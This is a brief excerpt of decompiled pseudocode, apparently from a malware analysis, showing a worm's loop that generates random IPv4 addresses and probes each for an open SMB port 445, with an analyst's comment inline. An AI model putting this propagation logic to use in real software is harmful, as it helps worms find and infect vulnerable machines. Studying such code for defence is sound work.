 ip_octet_1 = v20; // initial first octet seems to come from a stack infoleak?!
while ( 1 )
{
do
{
if ( GetTickCount() - GetTickCount_result > 2400000 )
v17 = 1;
if ( GetTickCount() - GetTickCount_result > 1200000 )
v18 = 1;
if ( !v17 )
break;
if ( a1 >= 32 )
break;
v8 = get_random_byte(v7);
v7 = (void *)255;
ip_octet_1 = v8 % 0xFF;
}
while ( v8 % 0xFF == 127 || ip_octet_1 >= 224 );
if ( v18 && a1 < 32 )
{
v9 = get_random_byte(v7);
v7 = (void *)255;
ip_octet_2 = v9 % 0xFF;
}
ip_octet_3 = get_random_byte(v7) % 0xFFu;
ip_octet_4 = get_random_byte((void *)0xFF);
sprintf(&Dest, aD_D_D_D, ip_octet_1, ip_octet_2, ip_octet_3, ip_octet_4 % 0xFF);
v12 = inet_addr(&Dest);
if ( can_connect_to_port_445(v12) > 0 )
break;
IP_SCAN_LOOP:
Sleep(0x64u);
}